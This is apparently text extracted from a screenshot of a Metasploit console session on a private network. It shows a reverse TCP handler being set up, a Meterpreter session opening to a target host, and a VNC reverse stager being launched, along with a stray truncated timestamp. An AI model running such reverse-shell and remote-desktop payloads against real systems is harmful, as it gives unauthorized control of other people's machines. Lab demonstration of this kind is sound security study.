 msf exploit(handler) > set LHOST 192.168.0.200
LHOST => 192.168.0.200
msf exploit(handler) > run
[-] Handler failed to bind to 192.168.0.200:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.0.200
[*] Meterpreter session 1 opened (192.168.0.201:4444 -> 192.168.0.200:1116)
017-04-30 11:47:22 -0400
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.0.201 LPORT=4545
[*] Running payload handler